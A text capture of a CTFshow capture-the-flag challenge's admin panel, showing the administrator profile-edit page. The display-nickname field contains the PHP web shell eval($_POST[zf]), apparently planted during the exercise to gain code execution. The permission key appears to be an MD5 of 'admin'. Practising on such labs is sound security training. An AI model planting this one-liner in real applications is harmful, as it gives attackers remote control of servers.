 CTFshow 后台管理
不安全
1b8df6d7-15b4-4743-bfd1-52fc065453b3.challenge.ctf.show/index.php?action=view&page=admin_profile_edit
5
CTFshow 后台管理
后台首页
控制台 9
111
退出登陆
平台设置
系统配置
靶场配置
会员配置
支付接口配置
其他配置
模板管理
题目管理
比赛管理
数据管理
会员管理
订单管理
VIP管理
管理员操作
大数据云图管理
管理员信息修改
登陆名称 admin
显示昵称 eval($_POST[zf])
显示头像 修改头像
更改密码
所属角色 系统管理员
拥有权限 平台设置 题目管理 比赛管理 数据管理 会员管理 订单管理 VIP管理 管理员操作 数据云图
记录日志 是 否
权限key 21232f297a57a5a743894a0e4a801fc3
立即提交 重置
S 英
© CTF.show - 友好，欢乐，新手向的CTFer社区